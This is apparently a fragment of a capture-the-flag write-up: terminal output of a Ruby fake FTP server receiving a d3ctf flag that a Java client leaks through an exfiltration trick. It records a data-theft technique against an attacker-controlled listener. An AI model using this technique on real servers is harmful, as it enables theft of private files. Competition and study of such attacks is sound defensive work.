 root@VM-0-10-ubuntu:/home/ubuntu# ruby test.rb
FTP. New client connected
< USER anonymous
< PASS Java1.8.0_212@
> 230 more data please!
< TYPE I
> 230 more data please!
< EPSV ALL
> 230 more data please!
< EPSV
> 230 more data please!
< EPRT |1|10.242.1.151|40677|
> 230 more data please!
< RETR d3ctf{2158ba78921c668b152584deb052f5152e33e943}|only cluster admin could see next flag|plz do not damag
e the challenge environment thanks